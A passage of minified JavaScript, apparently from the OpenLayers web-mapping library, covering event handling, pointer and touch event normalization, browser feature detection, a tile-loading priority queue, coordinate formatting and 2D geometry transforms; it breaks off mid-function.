Sc.prototype.removeEventListener=function(a,b){var c=this.oa[a];c&&(b=c.indexOf(b),a in this.Wa?(c[b]=ea,++this.Wa[a]):(c.splice(b,1),0===c.length&&delete this.oa[a]))};function Uc(){Sc.call(this);this.g=0}w(Uc,Sc);k=Uc.prototype;k.u=function(){++this.g;this.b("change")};k.K=function(){return this.g};k.I=function(a,b,c){if(Array.isArray(a)){for(var d=a.length,e=Array(d),f=0;f<d;++f)e[f]=y(this,a[f],b,c);return e}return y(this,a,b,c)};k.once=function(a,b,c){if(Array.isArray(a)){for(var d=a.length,e=Array(d),f=0;f<d;++f)e[f]=Lc(this,a[f],b,c);return e}return Lc(this,a,b,c)};
k.J=function(a,b,c){if(Array.isArray(a))for(var d=0,e=a.length;d<e;++d)Mc(this,a[d],b,c);else Mc(this,a,b,c)};function Vc(a){Uc.call(this);x(this);this.N={};void 0!==a&&this.H(a)}w(Vc,Uc);var Wc={};function Xc(a){return Wc.hasOwnProperty(a)?Wc[a]:Wc[a]="change:"+a}k=Vc.prototype;k.get=function(a){var b;this.N.hasOwnProperty(a)&&(b=this.N[a]);return b};k.P=function(){return Object.keys(this.N)};k.L=function(){return kb({},this.N)};function Yc(a,b,c){var d=Xc(b);a.b(new Zc(d,b,c));a.b(new Zc("propertychange",b,c))}k.set=function(a,b,c){c?this.N[a]=b:(c=this.N[a],this.N[a]=b,c!==b&&Yc(this,a,c))};
k.H=function(a,b){for(var c in a)this.set(c,a[c],b)};k.R=function(a,b){if(a in this.N){var c=this.N[a];delete this.N[a];b||Yc(this,a,c)}};function Zc(a,b,c){Qc.call(this,a);this.key=b;this.oldValue=c}w(Zc,Qc);function B(a,b){Vc.call(this);this.c=!!(b||{}).unique;this.a=a?a:[];if(this.c)for(a=0,b=this.a.length;a<b;++a)$c(this,this.a[a],a);ad(this)}w(B,Vc);k=B.prototype;k.clear=function(){for(;0<this.kc();)this.pop()};k.qg=function(a){var b;var c=0;for(b=a.length;c<b;++c)this.push(a[c]);return this};k.forEach=function(a,b){a=b?a.bind(b):a;b=this.a;for(var c=0,d=b.length;c<d;++c)a(b[c],c,b)};k.Xm=function(){return this.a};k.item=function(a){return this.a[a]};k.kc=function(){return this.get(bd)};
k.Re=function(a,b){this.c&&$c(this,b);this.a.splice(a,0,b);ad(this);this.b(new cd("add",b))};k.pop=function(){return this.Wg(this.kc()-1)};k.push=function(a){this.c&&$c(this,a);var b=this.kc();this.Re(b,a);return this.kc()};k.remove=function(a){var b=this.a,c;var d=0;for(c=b.length;d<c;++d)if(b[d]===a)return this.Wg(d)};k.Wg=function(a){var b=this.a[a];this.a.splice(a,1);ad(this);this.b(new cd("remove",b));return b};
k.rq=function(a,b){var c=this.kc();if(a<c)this.c&&$c(this,b,a),c=this.a[a],this.a[a]=b,this.b(new cd("remove",c)),this.b(new cd("add",b));else{for(;c<a;++c)this.Re(c,void 0);this.Re(a,b)}};function ad(a){a.set(bd,a.a.length)}function $c(a,b,c){for(var d=0,e=a.a.length;d<e;++d)if(a.a[d]===b&&d!==c)throw new ha(58);}var bd="length";function cd(a,b){Qc.call(this,a);this.element=b}w(cd,Qc);function dd(a,b,c){Qc.call(this,a);this.map=b;this.frameState=void 0!==c?c:null}w(dd,Qc);function ed(a,b,c,d,e){dd.call(this,a,b,e);this.originalEvent=c;this.pixel=b.ud(c);this.coordinate=b.Ra(this.pixel);this.dragging=void 0!==d?d:!1}w(ed,dd);ed.prototype.preventDefault=function(){dd.prototype.preventDefault.call(this);this.originalEvent.preventDefault()};ed.prototype.stopPropagation=function(){dd.prototype.stopPropagation.call(this);this.originalEvent.stopPropagation()};var fd=["experimental-webgl","webgl","webkit-3d","moz-webgl"];function gd(a,b){var c,d,e=fd.length;for(d=0;d<e;++d)try{if(c=a.getContext(fd[d],b))return c}catch(f){}return null};var hd,id="undefined"!==typeof navigator?navigator.userAgent.toLowerCase():"",jd=-1!==id.indexOf("firefox"),kd=-1!==id.indexOf("safari")&&-1==id.indexOf("chrom"),ld=-1!==id.indexOf("webkit")&&-1==id.indexOf("edge"),md=-1!==id.indexOf("macintosh"),nd=window.devicePixelRatio||1,od=!1,pd=function(){if(!("HTMLCanvasElement"in window))return!1;try{var a=document.createElement("CANVAS").getContext("2d");return a?(void 0!==a.setLineDash&&(od=!0),!0):!1}catch(b){return!1}}(),qd="DeviceOrientationEvent"in
window,rd="geolocation"in navigator,sd="ontouchstart"in window,td="PointerEvent"in window,ud=!!navigator.msPointerEnabled,vd=!1,wd,xd=[];if("WebGLRenderingContext"in window)try{var yd=gd(document.createElement("CANVAS"),{failIfMajorPerformanceCaveat:!0});yd&&(vd=!0,wd=yd.getParameter(yd.MAX_TEXTURE_SIZE),xd=yd.getSupportedExtensions())}catch(a){}hd=vd;da=xd;ba=wd;var zd={gr:"singleclick",Wq:"click",Xq:"dblclick",$q:"pointerdrag",cr:"pointermove",Zq:"pointerdown",fr:"pointerup",er:"pointerover",dr:"pointerout",ar:"pointerenter",br:"pointerleave",Yq:"pointercancel"};function Ad(a,b,c,d,e){ed.call(this,a,b,c.b,d,e);this.b=c}w(Ad,ed);function Bd(a,b){this.b=a;this.i=b};function Cd(a){Bd.call(this,a,{mousedown:this.Jm,mousemove:this.Km,mouseup:this.Nm,mouseover:this.Mm,mouseout:this.Lm});this.a=a.g;this.g=[]}w(Cd,Bd);function Dd(a,b){a=a.g;var c=b.clientX;b=b.clientY;for(var d=0,e=a.length,f;d<e&&(f=a[d]);d++){var g=Math.abs(b-f[1]);if(25>=Math.abs(c-f[0])&&25>=g)return!0}return!1}function Ed(a){var b=Fd(a,a),c=b.preventDefault;b.preventDefault=function(){a.preventDefault();c()};b.pointerId=1;b.isPrimary=!0;b.pointerType="mouse";return b}k=Cd.prototype;
k.Jm=function(a){if(!Dd(this,a)){(1).toString()in this.a&&this.cancel(a);var b=Ed(a);this.a[(1).toString()]=a;Gd(this.b,"pointerdown",b,a)}};k.Km=function(a){if(!Dd(this,a)){var b=Ed(a);Gd(this.b,"pointermove",b,a)}};k.Nm=function(a){if(!Dd(this,a)){var b=this.a[(1).toString()];b&&b.button===a.button&&(b=Ed(a),Gd(this.b,"pointerup",b,a),delete this.a[(1).toString()])}};k.Mm=function(a){if(!Dd(this,a)){var b=Ed(a);Hd(this.b,b,a)}};k.Lm=function(a){if(!Dd(this,a)){var b=Ed(a);Jd(this.b,b,a)}};
k.cancel=function(a){var b=Ed(a);this.b.cancel(b,a);delete this.a[(1).toString()]};function Kd(a){Bd.call(this,a,{MSPointerDown:this.Sm,MSPointerMove:this.Tm,MSPointerUp:this.Wm,MSPointerOut:this.Um,MSPointerOver:this.Vm,MSPointerCancel:this.Rm,MSGotPointerCapture:this.Pm,MSLostPointerCapture:this.Qm});this.a=a.g;this.g=["","unavailable","touch","pen","mouse"]}w(Kd,Bd);function Ld(a,b){var c=b;"number"===typeof b.pointerType&&(c=Fd(b,b),c.pointerType=a.g[b.pointerType]);return c}k=Kd.prototype;
k.Sm=function(a){this.a[a.pointerId.toString()]=a;var b=Ld(this,a);Gd(this.b,"pointerdown",b,a)};k.Tm=function(a){var b=Ld(this,a);Gd(this.b,"pointermove",b,a)};k.Wm=function(a){var b=Ld(this,a);Gd(this.b,"pointerup",b,a);delete this.a[a.pointerId.toString()]};k.Um=function(a){var b=Ld(this,a);Jd(this.b,b,a)};k.Vm=function(a){var b=Ld(this,a);Hd(this.b,b,a)};k.Rm=function(a){var b=Ld(this,a);this.b.cancel(b,a);delete this.a[a.pointerId.toString()]};
k.Qm=function(a){this.b.b(new Md("lostpointercapture",a,a))};k.Pm=function(a){this.b.b(new Md("gotpointercapture",a,a))};function Nd(a){Bd.call(this,a,{pointerdown:this.Kp,pointermove:this.Lp,pointerup:this.Op,pointerout:this.Mp,pointerover:this.Np,pointercancel:this.Jp,gotpointercapture:this.Wl,lostpointercapture:this.Hm})}w(Nd,Bd);k=Nd.prototype;k.Kp=function(a){Od(this.b,a)};k.Lp=function(a){Od(this.b,a)};k.Op=function(a){Od(this.b,a)};k.Mp=function(a){Od(this.b,a)};k.Np=function(a){Od(this.b,a)};k.Jp=function(a){Od(this.b,a)};k.Hm=function(a){Od(this.b,a)};k.Wl=function(a){Od(this.b,a)};function Md(a,b,c){Qc.call(this,a);this.b=b;a=c?c:{};this.buttons=Pd(a);this.pressure=Qd(a,this.buttons);this.bubbles="bubbles"in a?a.bubbles:!1;this.cancelable="cancelable"in a?a.cancelable:!1;this.view="view"in a?a.view:null;this.detail="detail"in a?a.detail:null;this.screenX="screenX"in a?a.screenX:0;this.screenY="screenY"in a?a.screenY:0;this.clientX="clientX"in a?a.clientX:0;this.clientY="clientY"in a?a.clientY:0;this.ctrlKey="ctrlKey"in a?a.ctrlKey:!1;this.altKey="altKey"in a?a.altKey:!1;this.shiftKey=
"shiftKey"in a?a.shiftKey:!1;this.metaKey="metaKey"in a?a.metaKey:!1;this.button="button"in a?a.button:0;this.relatedTarget="relatedTarget"in a?a.relatedTarget:null;this.pointerId="pointerId"in a?a.pointerId:0;this.width="width"in a?a.width:0;this.height="height"in a?a.height:0;this.tiltX="tiltX"in a?a.tiltX:0;this.tiltY="tiltY"in a?a.tiltY:0;this.pointerType="pointerType"in a?a.pointerType:"";this.isPrimary="isPrimary"in a?a.isPrimary:!1;b.preventDefault&&(this.preventDefault=function(){b.preventDefault()})}
w(Md,Qc);function Pd(a){if(a.buttons||Rd)a=a.buttons;else switch(a.which){case 1:a=1;break;case 2:a=4;break;case 3:a=2;break;default:a=0}return a}function Qd(a,b){var c=0;a.pressure?c=a.pressure:c=b?.5:0;return c}var Rd=!1;try{Rd=1===(new MouseEvent("click",{buttons:1})).buttons}catch(a){};function Sd(a,b){Bd.call(this,a,{touchstart:this.Qq,touchmove:this.Pq,touchend:this.Oq,touchcancel:this.Nq});this.a=a.g;this.j=b;this.g=void 0;this.f=0;this.c=void 0}w(Sd,Bd);k=Sd.prototype;k.Ej=function(){this.f=0;this.c=void 0};
function Td(a,b,c){b=Fd(b,c);b.pointerId=c.identifier+2;b.bubbles=!0;b.cancelable=!0;b.detail=a.f;b.button=0;b.buttons=1;b.width=c.webkitRadiusX||c.radiusX||0;b.height=c.webkitRadiusY||c.radiusY||0;b.pressure=c.webkitForce||c.force||.5;b.isPrimary=a.g===c.identifier;b.pointerType="touch";b.clientX=c.clientX;b.clientY=c.clientY;b.screenX=c.screenX;b.screenY=c.screenY;return b}
function Ud(a,b,c){function d(){b.preventDefault()}var e=Array.prototype.slice.call(b.changedTouches),f=e.length,g;for(g=0;g<f;++g){var h=Td(a,b,e[g]);h.preventDefault=d;c.call(a,b,h)}}
k.Qq=function(a){var b=a.touches,c=Object.keys(this.a),d=c.length;if(d>=b.length){var e=[],f;for(f=0;f<d;++f){var g=c[f];var h=this.a[g];var l;if(!(l=1==g))a:{for(var m=b.length,n=0;n<m;n++)if(l=b[n],l.identifier===g-2){l=!0;break a}l=!1}l||e.push(h.out)}for(f=0;f<e.length;++f)this.Of(a,e[f])}b=a.changedTouches[0];c=Object.keys(this.a).length;if(0===c||1===c&&(1).toString()in this.a)this.g=b.identifier,void 0!==this.c&&clearTimeout(this.c);Vd(this,a);this.f++;Ud(this,a,this.Fp)};
k.Fp=function(a,b){this.a[b.pointerId]={target:b.target,out:b,pj:b.target};var c=this.b;b.bubbles=!0;Gd(c,"pointerover",b,a);c=this.b;b.bubbles=!1;Gd(c,"pointerenter",b,a);Gd(this.b,"pointerdown",b,a)};k.Pq=function(a){a.preventDefault();Ud(this,a,this.Om)};
k.Om=function(a,b){var c=this.a[b.pointerId];if(c){var d=c.out,e=c.pj;Gd(this.b,"pointermove",b,a);d&&e!==b.target&&(d.relatedTarget=b.target,b.relatedTarget=e,d.target=e,b.target?(Jd(this.b,d,a),Hd(this.b,b,a)):(b.target=e,b.relatedTarget=null,this.Of(a,b)));c.out=b;c.pj=b.target}};k.Oq=function(a){Vd(this,a);Ud(this,a,this.Rq)};
k.Rq=function(a,b){Gd(this.b,"pointerup",b,a);this.b.out(b,a);Wd(this.b,b,a);delete this.a[b.pointerId];b.isPrimary&&(this.g=void 0,this.c=setTimeout(this.Ej.bind(this),200))};k.Nq=function(a){Ud(this,a,this.Of)};k.Of=function(a,b){this.b.cancel(b,a);this.b.out(b,a);Wd(this.b,b,a);delete this.a[b.pointerId];b.isPrimary&&(this.g=void 0,this.c=setTimeout(this.Ej.bind(this),200))};
function Vd(a,b){var c=a.j.g;b=b.changedTouches[0];if(a.g===b.identifier){var d=[b.clientX,b.clientY];c.push(d);setTimeout(function(){var a=c.indexOf(d);-1<a&&c.splice(a,1)},2500)}};function Xd(a){Sc.call(this);this.f=a;this.g={};this.i={};this.a=[];td?Yd(this,new Nd(this)):ud?Yd(this,new Kd(this)):(a=new Cd(this),Yd(this,a),sd&&Yd(this,new Sd(this,a)));a=this.a.length;for(var b,c=0;c<a;c++)b=this.a[c],Zd(this,Object.keys(b.i))}w(Xd,Sc);function Yd(a,b){var c=Object.keys(b.i);c&&(c.forEach(function(a){var c=b.i[a];c&&(this.i[a]=c.bind(b))},a),a.a.push(b))}Xd.prototype.c=function(a){var b=this.i[a.type];b&&b(a)};
function Zd(a,b){b.forEach(function(a){y(this.f,a,this.c,this)},a)}function $d(a,b){b.forEach(function(a){Mc(this.f,a,this.c,this)},a)}function Fd(a,b){for(var c={},d,e=0,f=ae.length;e<f;e++)d=ae[e][0],c[d]=a[d]||b[d]||ae[e][1];return c}function Wd(a,b,c){b.bubbles=!1;Gd(a,"pointerleave",b,c)}Xd.prototype.out=function(a,b){a.bubbles=!0;Gd(this,"pointerout",a,b)};Xd.prototype.cancel=function(a,b){Gd(this,"pointercancel",a,b)};
function Jd(a,b,c){a.out(b,c);var d=b.target,e=b.relatedTarget;d&&e&&d.contains(e)||Wd(a,b,c)}function Hd(a,b,c){b.bubbles=!0;Gd(a,"pointerover",b,c);var d=b.target,e=b.relatedTarget;d&&e&&d.contains(e)||(b.bubbles=!1,Gd(a,"pointerenter",b,c))}function Gd(a,b,c,d){a.b(new Md(b,d,c))}function Od(a,b){a.b(new Md(b.type,b,b))}Xd.prototype.ia=function(){for(var a=this.a.length,b,c=0;c<a;c++)b=this.a[c],$d(this,Object.keys(b.i));Sc.prototype.ia.call(this)};
var ae=[["bubbles",!1],["cancelable",!1],["view",null],["detail",null],["screenX",0],["screenY",0],["clientX",0],["clientY",0],["ctrlKey",!1],["altKey",!1],["shiftKey",!1],["metaKey",!1],["button",0],["relatedTarget",null],["buttons",0],["pointerId",0],["width",0],["height",0],["pressure",0],["tiltX",0],["tiltY",0],["pointerType",""],["hwTimestamp",0],["isPrimary",!1],["type",""],["target",null],["currentTarget",null],["which",0]];function be(a,b){Sc.call(this);this.g=a;this.j=0;this.l=!1;this.i=[];this.D=b?b*nd:nd;this.c=null;a=this.g.a;this.N=0;this.o={};this.f=new Xd(a);this.a=null;this.s=y(this.f,"pointerdown",this.pm,this);this.v=y(this.f,"pointermove",this.mq,this)}w(be,Sc);function ce(a,b){var c=new Ad("click",a.g,b);a.b(c);0!==a.j?(clearTimeout(a.j),a.j=0,c=new Ad("dblclick",a.g,b),a.b(c)):a.j=setTimeout(function(){this.j=0;var a=new Ad("singleclick",this.g,b);this.b(a)}.bind(a),250)}
function de(a,b){"pointerup"==b.type||"pointercancel"==b.type?delete a.o[b.pointerId]:"pointerdown"==b.type&&(a.o[b.pointerId]=!0);a.N=Object.keys(a.o).length}k=be.prototype;k.ci=function(a){de(this,a);var b=new Ad("pointerup",this.g,a);this.b(b);b.sj||this.l||0!==a.button||ce(this,this.c);0===this.N&&(this.i.forEach(Gc),this.i.length=0,this.l=!1,this.c=null,Pc(this.a),this.a=null)};
k.pm=function(a){de(this,a);var b=new Ad("pointerdown",this.g,a);this.b(b);this.c=a;0===this.i.length&&(this.a=new Xd(document),this.i.push(y(this.a,"pointermove",this.mn,this),y(this.a,"pointerup",this.ci,this),y(this.f,"pointercancel",this.ci,this)))};k.mn=function(a){if(fe(this,a)){this.l=!0;var b=new Ad("pointerdrag",this.g,a,this.l);this.b(b)}a.preventDefault()};k.mq=function(a){this.b(new Ad(a.type,this.g,a,!(!this.c||!fe(this,a))))};
function fe(a,b){return Math.abs(b.clientX-a.c.clientX)>a.D||Math.abs(b.clientY-a.c.clientY)>a.D}k.ia=function(){this.v&&(Gc(this.v),this.v=null);this.s&&(Gc(this.s),this.s=null);this.i.forEach(Gc);this.i.length=0;this.a&&(Pc(this.a),this.a=null);this.f&&(Pc(this.f),this.f=null);Sc.prototype.ia.call(this)};function ge(a,b){this.s=a;this.c=b;this.b=[];this.g=[];this.a={}}ge.prototype.clear=function(){this.b.length=0;this.g.length=0;lb(this.a)};function he(a){var b=a.b,c=a.g,d=b[0];1==b.length?(b.length=0,c.length=0):(b[0]=b.pop(),c[0]=c.pop(),ie(a,0));b=a.c(d);delete a.a[b];return d}ge.prototype.i=function(a){oa(!(this.c(a)in this.a),31);var b=this.s(a);return Infinity!=b?(this.b.push(a),this.g.push(b),this.a[this.c(a)]=!0,je(this,0,this.b.length-1),!0):!1};
function ie(a,b){for(var c=a.b,d=a.g,e=c.length,f=c[b],g=d[b],h=b;b<e>>1;){var l=2*b+1,m=2*b+2;l=m<e&&d[m]<d[l]?m:l;c[b]=c[l];d[b]=d[l];b=l}c[b]=f;d[b]=g;je(a,h,b)}function je(a,b,c){var d=a.b;a=a.g;for(var e=d[c],f=a[c];c>b;){var g=c-1>>1;if(a[g]>f)d[c]=d[g],a[c]=a[g],c=g;else break}d[c]=e;a[c]=f}
function ke(a){var b=a.s,c=a.b,d=a.g,e=0,f=c.length,g;for(g=0;g<f;++g){var h=c[g];var l=b(h);Infinity==l?delete a.a[a.c(h)]:(d[e]=l,c[e++]=h)}c.length=e;d.length=e;for(b=(a.b.length>>1)-1;0<=b;b--)ie(a,b)};function le(a,b){ge.call(this,function(b){return a.apply(null,b)},function(a){return a[0].lb()});this.v=b;this.j=0;this.f={}}w(le,ge);le.prototype.i=function(a){var b=ge.prototype.i.call(this,a);b&&y(a[0],"change",this.l,this);return b};le.prototype.l=function(a){a=a.target;var b=a.getState();if(2===b||3===b||4===b||5===b)Mc(a,"change",this.l,this),a=a.lb(),a in this.f&&(delete this.f[a],--this.j),this.v()};
function me(a,b,c){for(var d=0,e=!1,f,g,h;a.j<b&&d<c&&0<a.b.length;)g=he(a)[0],h=g.lb(),f=g.getState(),5===f?e=!0:0!==f||h in a.f||(a.f[h]=!0,++a.j,++d,g.load());0===d&&e&&a.v()};function ne(a){return function(b){if(b)return[pa(b[0],a[0],a[2]),pa(b[1],a[1],a[3])]}}function oe(a){return a};function pe(a){return function(b,c,d){if(void 0!==b)return b=fc(a,b,d),b=pa(b+c,0,a.length-1),c=Math.floor(b),b!=c&&c<a.length-1?a[c]/Math.pow(a[c]/a[c+1],b-c):a[c]}}function qe(a,b,c){return function(d,e,f){if(void 0!==d)return d=Math.max(Math.floor(Math.log(b/d)/Math.log(a)+(-f/2+.5))+e,0),void 0!==c&&(d=Math.min(d,c)),b/Math.pow(a,d)}};function re(a){if(void 0!==a)return 0}function se(a,b){if(void 0!==a)return a+b}function ue(a){var b=2*Math.PI/a;return function(a,d){if(void 0!==a)return a=Math.floor((a+d)/b+.5)*b}}function we(){var a=va(5);return function(b,c){if(void 0!==b)return Math.abs(b+c)<=a?0:b+c}};function xe(a,b){a=void 0!==b?a.toFixed(b):""+a;b=a.indexOf(".");b=-1===b?a.length:b;return 2<b?a:Array(3-b).join("0")+a}function ye(a){a=(""+a).split(".");for(var b=["1","3"],c=0;c<Math.max(a.length,b.length);c++){var d=parseInt(a[c]||"0",10),e=parseInt(b[c]||"0",10);if(d>e)return 1;if(e>d)return-1}return 0};function ze(a,b){a[0]+=b[0];a[1]+=b[1];return a}function Ae(a,b){var c=b.Bd(),d=b.xa();b=d[0];d=d[1];var e=a[0]-b;a=a[1]-d;0===e&&0===a&&(e=1);var f=Math.sqrt(e*e+a*a);return[b+c*e/f,d+c*a/f]}function Be(a,b){var c=a[0];a=a[1];var d=b[0],e=b[1];b=d[0];d=d[1];var f=e[0];e=e[1];var g=f-b,h=e-d;c=0===g&&0===h?0:(g*(c-b)+h*(a-d))/(g*g+h*h||0);0>=c?(a=b,c=d):1<=c?(a=f,c=e):(a=b+c*g,c=d+c*h);return[a,c]}
function Ce(a,b,c){b=wa(b+180,360)-180;var d=Math.abs(3600*b);c=c||0;var e=Math.pow(10,c),f=Math.floor(d/3600),g=Math.floor((d-3600*f)/60);d=Math.ceil((d-3600*f-60*g)*e)/e;60<=d&&(d=0,g+=1);60<=g&&(g=0,f+=1);return f+"\u00b0 "+xe(g)+"\u2032 "+xe(d,c)+"\u2033"+(0==b?"":" "+a.charAt(0>b?1:0))}function De(a,b,c){return a?b.replace("{x}",a[0].toFixed(c)).replace("{y}",a[1].toFixed(c)):""}function Ee(a,b){for(var c=!0,d=a.length-1;0<=d;--d)if(a[d]!=b[d]){c=!1;break}return c}
function Fe(a,b){var c=Math.cos(b);b=Math.sin(b);var d=a[1]*c+a[0]*b;a[0]=a[0]*c-a[1]*b;a[1]=d;return a}function Ge(a,b){a[0]*=b;a[1]*=b}function He(a,b){var c=a[0]-b[0];a=a[1]-b[1];return c*c+a*a}function Ie(a,b){return Math.sqrt(He(a,b))}function Je(a,b){return He(a,Be(a,b))}function Ke(a,b){return De(a,"{x}, {y}",b)};function Me(a){return Math.pow(a,3)}function Oe(a){return 1-Me(1-a)}function Pe(a){return 3*a*a-2*a*a*a}function Qe(a){return a};function Re(){return!0}function Se(){return!1};function Te(a,b,c,d,e,f){for(var g=f?f:[],h=0;b<c;b+=d){var l=a[b],m=a[b+1];g[h++]=e[0]*l+e[2]*m+e[4];g[h++]=e[1]*l+e[3]*m+e[5]}f&&g.length!=h&&(g.length=h);return g}function Ue(a,b,c,d,e,f,g){for(var h=g?g:[],l=0,m;b<c;b+=d)for(h[l++]=a[b]+e,h[l++]=a[b+1]+f,m=b+2;m<b+d;++m)h[l++]=a[m];g&&h.length!=l&&(h.length=l);return h};var Ve=Array(6);function We(){return[1,0,0,1,0,0]}function Xe(a){return Ye(a,1,0,0,1,0,0)}function Ze(a,b){var c=a[0],d=a[1],e=a[2],f=a[3],g=a[4],h=a[5],l=b[0],m=b[1],n=b[2],p=b[3],q=b[4];b=b[5];a[0]=c*l+e*m;a[1]=d*l+f*m;a[2]=c*n+e*p;a[3]=d*n+f*p;a[4]=c*q+e*b+g;a[5]=d*q+f*b+h;return a}function Ye(a,b,c,d,e,f,g){a[0]=b;a[1]=c;a[2]=d;a[3]=e;a[4]=f;a[5]=g;return a}function $e(a,b){a[0]=b[0];a[1]=b[1];a[2]=b[2];a[3]=b[3];a[4]=b[4];a[5]=b[5];return a}
function af(a,b){var c=b[0],d=b[1];b[0]=a[0]*c+a[2]*d+a[4];b[1]=a[1]*c+a[3]*d+a[5];return b}function bf(a,b){var c=Math.cos(b);b=Math.sin(b);Ze(a,Ye(Ve,c,b,-b,c,0,0))}function cf(a,b,c){return Ze(a,Ye(Ve,b,0,0,c,0,0))}function df(a,b,c){Ze(a,Ye(Ve,1,0,0,1,b,c))}function ef(a,b,c,d,e,f,g,h){var l=Math.sin(f);f=Math.cos(f);a[0]=d*f;a[1]=e*l;a[2]=-d*l;a[3]=e*f;a[4]=g*d*f-h*d*l+b;a[5]=g*e*l+h*e*f+c;return a}
function ff(a){var b=a[0]*a[3]-a[1]*a[2];oa(0!==b,32);var c=a[0],d=a[1],e=a[2],f=a[3],g=a[4],h=a[5];a[0]=f/b;a[1]=-d/b;a[2]=-e/b;a[3]=c/b;a[4]=(e*h-f*g)/b;a[5]=-(c*h-d*g)/b;return a};function gf(){Vc.call(this);this.s=Da();this.v=-1;this.i={};this.l=this.f=0;this.O=We()}w(gf,Vc);k=gf.prototype;k.Ib=function(a,b){b=b?b:[NaN,NaN];this.Nb(a[0],a[1],b,Infinity);return b};k.Bb=function(a){return this.Zc(a[0],a[1])};k.Zc=Se;k.G=function(a){this.v!=this.g&&(this.s=this.Ae(this.s),this.v=this.g);var b=this.s;a?(a[0]=b[0],a[1]=b[1],a[2]=b[2],a[3]=b[3]):a=b;return a};k.Sb=function(a){return this.Wd(a*a)};
k.mb=function(a,b){var c=this.O;a=Ob(a);var d="tile-pixels"==a.a?function(d,f,g){var e=a.G(),l=a.oe;e=db(l)/db(e);ef(c,l[0],l[3],e,-e,0,0,0);Te(d,0,d.length,g,c,f);return Yb(a,b)(d,f,g)}:Yb(a,b);this.Rc(d);return this};function hf(){gf.call(this);this.ja="XY";this.a=2;this.A=null}w(hf,gf);function jf(a){var b;"XY"==a?b=2:"XYZ"==a||"XYM"==a?b=3:"XYZM"==a&&(b=4);return b}k=hf.prototype;k.Zc=Se;k.Ae=function(a){return Qa(this.A,0,this.A.length,this.a,a)};k.fc=function(){return this.A.slice(0,this.a)};k.da=function(){return this.A};k.gc=function(){return this.A.slice(this.A.length-this.a)};k.ic=function(){return this.ja};
k.Wd=function(a){this.l!=this.g&&(lb(this.i),this.f=0,this.l=this.g);if(0>a||0!==this.f&&a<=this.f)return this;var b=a.toString();if(this.i.hasOwnProperty(b))return this.i[b];var c=this.xd(a);if(c.da().length<this.A.length)return this.i[b]=c;this.f=a;return this};k.xd=function(){return this};k.pa=function(){return this.a};function kf(a,b,c){a.a=jf(b);a.ja=b;a.A=c}
function lf(a,b,c,d){if(b)c=jf(b);else{for(b=0;b<d;++b){if(0===c.length){a.ja="XY";a.a=2;return}c=c[0]}c=c.length;var e;2==c?e="XY":3==c?e="XYZ":4==c&&(e="XYZM");b=e}a.ja=b;a.a=c}k.Rc=function(a){this.A&&(a(this.A,this.A,this.a),this.u())};
k.rotate=function(a,b){var c=this.da();if(c){var d=c.length,e=this.pa(),f=c?c:[],g=Math.cos(a);a=Math.sin(a);var h=b[0];b=b[1];for(var l=0,m=0;m<d;m+=e){var n=c[m]-h,p=c[m+1]-b;f[l++]=h+n*g-p*a;f[l++]=b+n*a+p*g;for(n=m+2;n<m+e;++n)f[l++]=c[n]}c&&f.length!=l&&(f.length=l);this.u()}};
k.scale=function(a,b,c){var d=b;void 0===d&&(d=a);var e=c;e||(e=eb(this.G()));if(c=this.da()){b=c.length;var f=this.pa(),g=c?c:[],h=e[0];e=e[1];for(var l=0,m=0;m<b;m+=f){var n=c[m]-h,p=c[m+1]-e;g[l++]=h+a*n;g[l++]=e+d*p;for(n=m+2;n<m+f;++n)g[l++]=c[n]}c&&g.length!=l&&(g.length=l);this.u()}};k.translate=function(a,b){var c=this.da();c&&(Ue(c,0,c.length,this.pa(),a,b,c),this.u())};function mf(a,b,c,d){for(var e=0,f=a[c-d],g=a[c-d+1];b<c;b+=d){var h=a[b],l=a[b+1];e+=g*h-f*l;f=h;g=l}return e/2}function nf(a,b,c,d){var e=0,f;var g=0;for(f=c.length;g<f;++g){var h=c[g];e+=mf(a,b,h,d);b=h}return e};function of(a,b,c,d,e,f,g){var h=a[b],l=a[b+1],m=a[c]-h,n=a[c+1]-l;if(0!==m||0!==n)if(f=((e-h)*m+(f-l)*n)/(m*m+n*n),1<f)b=c;else if(0<f){for(e=0;e<d;++e)g[e]=ya(a[b+e],a[c+e],f);g.length=d;return}for(e=0;e<d;++e)g[e]=a[b+e];g.length=d}function pf(a,b,c,d,e){var f=a[b],g=a[b+1];for(b+=d;b<c;b+=d){var h=a[b],l=a[b+1];f=ua(f,g,h,l);f>e&&(e=f);f=h;g=l}return e}function qf(a,b,c,d,e){var f;var g=0;for(f=c.length;g<f;++g){var h=c[g];e=pf(a,b,h,d,e);b=h}return e}
function tf(a,b,c,d,e,f,g,h,l,m,n){if(b==c)return m;if(0===e){var p=ua(g,h,a[b],a[b+1]);if(p<m){for(n=0;n<d;++n)l[n]=a[b+n];l.length=d;return p}return m}for(var q=n?n:[NaN,NaN],r=b+d;r<c;)if(of(a,r-d,r,d,g,h,q),p=ua(g,h,q[0],q[1]),p<m){m=p;for(n=0;n<d;++n)l[n]=q[n];l.length=d;r+=d}else r+=d*Math.max((Math.sqrt(p)-Math.sqrt(m))/e|0,1);if(f&&(of(a,c-d,b,d,g,h,q),p=ua(g,h,q[0],q[1]),p<m)){m=p;for(n=0;n<d;++n)l[n]=q[n];l.length=d}return m}
function uf(a,b,c,d,e,f,g,h,l,m,n){n=n?n:[NaN,NaN];var p;var q=0;for(p=c.length;q<p;++q){var r=c[q];m=tf(a,b,r,d,e,f,g,h,l,m,n);b=r}return m};function vf(a,b){var c=0,d;var e=0;for(d=b.length;e<d;++e)a[c++]=b[e];return c}function wf(a,b,c,d){var e;var f=0;for(e=c.length;f<e;++f){var g=c[f],h;for(h=0;h<d;++h)a[b++]=g[h]}return b}function xf(a,b,c,d,e){e=e?e:[];var f=0,g;var h=0;for(g=c.length;h<g;++h)b=wf(a,b,c[h],d),e[f++]=b;e.length=f;return e};function yf(a,b,c,d,e){e=void 0!==e?e:[];for(var f=0;b<c;b+=d)e[f++]=a.slice(b,b+d);e.length=f;return e}function zf(a,b,c,d,e){e=void 0!==e?e:[];var f=0,g;var h=0;for(g=c.length;h<g;++h){var l=c[h];e[f++]=yf(a,b,l,d,e[f]);b=l}e.length=f;return e}function Af(a,b,c,d,e){e=void 0!==e?e:[];var f=0,g;var h=0;for(g=c.length;h<g;++h){var l=c[h];e[f++]=zf(a,b,l,d,e[f]);b=l[l.length-1]}e.length=f;return e};function Bf(a,b,c,d,e,f,g){var h=(c-b)/d;if(3>h){for(;b<c;b+=d)f[g++]=a[b],f[g++]=a[b+1];return g}var l=Array(h);l[0]=1;l[h-1]=1;c=[b,c-d];for(var m=0,n;0<c.length;){var 